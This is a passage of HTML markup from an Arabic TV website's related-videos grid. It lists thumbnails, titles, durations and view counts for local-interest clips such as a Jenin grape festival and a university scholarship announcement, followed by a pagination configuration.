    <a href="https://alfajertv.com/play/%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d9%81%d8%a7%d8%af%d9%8a-%d8%b9%d9%8a%d8%b3%d8%a9-%d9%8a%d8%ba%d8%aa%d9%86%d9%85-%d8%af%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%a8" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/rrAoEz-gX7w/maxresdefault.jpg" alt="&quot;بسطة ع الموسم&quot; فادي عيسة يغتنم دراسته بالإعلام للتسويق والترويج لإسمه كعلامة بمهنة بيع الفواكة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/rrAoEz-gX7w/maxresdefault.jpg" alt="&quot;بسطة ع الموسم&quot; فادي عيسة يغتنم دراسته بالإعلام للتسويق والترويج لإسمه كعلامة بمهنة بيع الفواكة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:26:33</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d9%81%d8%a7%d8%af%d9%8a-%d8%b9%d9%8a%d8%b3%d8%a9-%d9%8a%d8%ba%d8%aa%d9%86%d9%85-%d8%af%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%a8" class="aiovg-link-title">&#8220;بسطة ع الموسم&#8221; فادي عيسة يغتنم دراسته بالإعلام للتسويق والترويج لإسمه كعلامة بمهنة بيع الفواكة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">57</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-698678 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="698678">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%8a%d8%a7%d9%85%d9%86-%d8%a8%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a8%d9%85%d8%b9%d8%af%d9%84-99-6-%d8%ad%d8%b5%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%ab%d8%a7%d9%86" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/WE7q8iJsL_s/maxresdefault.jpg" alt="&quot;يامن بشارات&quot; بمعدل 99.6 حصل على تفوق الثانوية العامة ومكانة خاصة بمسابقات البرمة الإبراع والتميز" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/WE7q8iJsL_s/maxresdefault.jpg" alt="&quot;يامن بشارات&quot; بمعدل 99.6 حصل على تفوق الثانوية العامة ومكانة خاصة بمسابقات البرمة الإبراع والتميز" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:12:52</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%8a%d8%a7%d9%85%d9%86-%d8%a8%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a8%d9%85%d8%b9%d8%af%d9%84-99-6-%d8%ad%d8%b5%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%ab%d8%a7%d9%86" class="aiovg-link-title">&#8220;يامن بشارات&#8221; بمعدل 99.6 حصل على تفوق الثانوية العامة ومكانة خاصة بمسابقات البرمة الإبراع والتميز</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">58</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-698679 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="698679">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a8%d8%aa%d8%ae%d8%b5%d8%b5%d8%a7%d8%aa-%d9%88%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%88%d9%85%d8%aa%d8%ac%d8%af%d8%af%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/jbG8z5BhgYM/maxresdefault.jpg" alt="بتخصصات وبرامج  مختلفة ومتجددة  … جامعة القدس المفتوحة  تطرح نظام المساعدات والمنح الطلابية التقسيط" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/jbG8z5BhgYM/maxresdefault.jpg" alt="بتخصصات وبرامج  مختلفة ومتجددة  … جامعة القدس المفتوحة  تطرح نظام المساعدات والمنح الطلابية التقسيط" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:16:42</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a8%d8%aa%d8%ae%d8%b5%d8%b5%d8%a7%d8%aa-%d9%88%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%88%d9%85%d8%aa%d8%ac%d8%af%d8%af%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9" class="aiovg-link-title">بتخصصات وبرامج  مختلفة ومتجددة  … جامعة القدس المفتوحة  تطرح نظام المساعدات والمنح الطلابية التقسيط</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">66</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-698680 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="698680">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b9%d9%84%d9%89-%d9%85%d8%af%d8%a7%d8%b1-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d9%8a%d8%a7%d9%85-%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d8%a7%d8%aa-%d9%84%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/d8Rltw0ETRs/maxresdefault.jpg" alt="على مدار ثلاثة أيام … تحضيرات لافتتاح مهرجان جنين للعنب 2025" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/d8Rltw0ETRs/maxresdefault.jpg" alt="على مدار ثلاثة أيام … تحضيرات لافتتاح مهرجان جنين للعنب 2025" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:07:28</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b9%d9%84%d9%89-%d9%85%d8%af%d8%a7%d8%b1-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d9%8a%d8%a7%d9%85-%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d8%a7%d8%aa-%d9%84%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad" class="aiovg-link-title">على مدار ثلاثة أيام … تحضيرات لافتتاح مهرجان جنين للعنب 2025</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">39</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-697603 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="697603">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad%d9%8a-%d9%85%d9%85%d9%8a%d8%b2-%d9%84%d8%a3%d9%86%d9%8a-%d8%a7%d9%84%d8%aa%d9%82%d9%8a%d8%aa-%d8%a8%d8%b5%d8%a7%d8%ad%d8%a8%d9%8a-%d9%85%d9%86-40-%d8%b3%d9%86%d8%a9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/1wRoIogx1gs/maxresdefault.jpg" alt="&quot;صباحي مميز.. لأني التقيت بصاحبي من 40 سنة&quot; كيف بتوصفو صباحكم؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/1wRoIogx1gs/maxresdefault.jpg" alt="&quot;صباحي مميز.. لأني التقيت بصاحبي من 40 سنة&quot; كيف بتوصفو صباحكم؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:01:11</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad%d9%8a-%d9%85%d9%85%d9%8a%d8%b2-%d9%84%d8%a3%d9%86%d9%8a-%d8%a7%d9%84%d8%aa%d9%82%d9%8a%d8%aa-%d8%a8%d8%b5%d8%a7%d8%ad%d8%a8%d9%8a-%d9%85%d9%86-40-%d8%b3%d9%86%d8%a9" class="aiovg-link-title">&#8220;صباحي مميز.. لأني التقيت بصاحبي من 40 سنة&#8221; كيف بتوصفو صباحكم؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">121</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-697604 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="697604">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%ad%d8%b1%d9%85%d8%a9-%d8%a7%d9%84%d9%86%d9%81%d8%b3-%d9%88%d9%88%d8%a7%d8%ac%d8%a8-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d9%81%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b4%d8%a7%d8%a6%d8%b9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/ndQnHDJL4eA/maxresdefault.jpg" alt="حرمة النفس وواجب المجتمع في زمن الشائعات" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/ndQnHDJL4eA/maxresdefault.jpg" alt="حرمة النفس وواجب المجتمع في زمن الشائعات" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:30:53</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%ad%d8%b1%d9%85%d8%a9-%d8%a7%d9%84%d9%86%d9%81%d8%b3-%d9%88%d9%88%d8%a7%d8%ac%d8%a8-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d9%81%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b4%d8%a7%d8%a6%d8%b9" class="aiovg-link-title">حرمة النفس وواجب المجتمع في زمن الشائعات</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">39</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[77],"tag":[],"include":"","exclude":611800,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":5257,"paged":1,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"696da3d71ad971","shortcode":"aiovg_related_videos"}' data-current="1"><div class="aiovg-pagination-links"><span aria-current="page" class="page-numbers current">1</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%D8%A7%D8%AA-%D9%85%D8%AA%D8%AA%D8%A7%D9%84%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D8%B3%D8%B9%D8%A7%D8%B1-%D8%A7%D9%84%D8%AE%D8%B6%D8%A7%D8%B1-%D9%88%D8%A7%D9%84%D9%84/page/2">2</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%D8%A7%D8%AA-%D9%85%D8%AA%D8%AA%D8%A7%D9%84%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D8%B3%D8%B9%D8%A7%D8%B1-%D8%A7%D9%84%D8%AE%D8%B6%D8%A7%D8%B1-%D9%88%D8%A7%D9%84%D9%84/page/3">3</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%D8%A7%D8%AA-%D9%85%D8%AA%D8%AA%D8%A7%D9%84%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D8%B3%D8%B9%D8%A7%D8%B1-%D8%A7%D9%84%D8%AE%D8%B6%D8%A7%D8%B1-%D9%88%D8%A7%D9%84%D9%84/page/526">526</a><a class="next page-numbers" 